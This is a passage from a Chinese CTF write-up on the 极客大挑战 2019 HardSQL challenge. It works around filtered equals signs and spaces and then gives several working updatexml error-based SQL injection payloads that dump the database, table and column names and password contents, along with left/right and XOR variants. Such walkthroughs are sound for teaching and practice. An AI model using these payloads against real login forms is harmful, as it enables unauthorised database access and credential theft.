and
&&
||
<>
=
空格等
主要就是绕过等号和空格，like和regexp没有被过滤掉。可以代替 = 号，空格可以使用括号代替。
测试发现or没有被过滤，可以使用extractvalue和updatexml进行报错注入
这里就只使用updatexml进行注入
#爆数据库
admin'or(updatexml(1,concat(0x7e,database(),0x7e),1))%23
geek
#爆数据表
admin'or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1))%23
H4rDsq1
#爆列名
admin'or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))%23
id,username,password
#爆字段
admin'or(updatexml(1,concat(0x7e,(select(password)from(H4rDsq1)),0x7e),1))%23
但在爆字段这会出现问题，因为 updatexml 回显只能有32位，所以后面的显示不完全，而 substr 也被过滤了，可以使用 right()和left() 函数来分别显示出部分的flag
admin'or(updatexml(1,concat(0x7e,(select(left(password,30))from(H4rDsq1)),0x7e),1))%23
admin'or(updatexml(1,concat(0x7e,(select(right(password,30))from(H4rDsq1)),0x7e),1))%23
#拼接的时候要注意是否有之前重复的字符
除此之外，还可以使用 ^ 来连接函数，形成异或。
admin'^(updatexml(1,concat(0x7e,(select(password)from(H4rDsq1)),0x7e),1))%23
[极客大挑战 2019]FinalSQL
——异或盲注、二分法
登陆框过滤了如下：